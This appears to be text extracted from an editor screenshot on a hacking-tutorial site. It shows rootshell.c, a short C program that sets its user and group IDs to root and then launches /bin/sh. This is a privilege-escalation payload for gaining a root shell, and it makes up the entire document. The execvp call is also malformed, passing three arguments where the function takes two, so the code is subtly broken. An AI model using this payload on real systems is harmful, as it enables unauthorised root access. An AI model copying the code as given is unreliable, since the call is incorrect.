 Open
rootshell.c
~/Desktop/shell
Save
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
www.hackingarticles.in
C
Tab Width: 8
Ln 8, Col 2
INS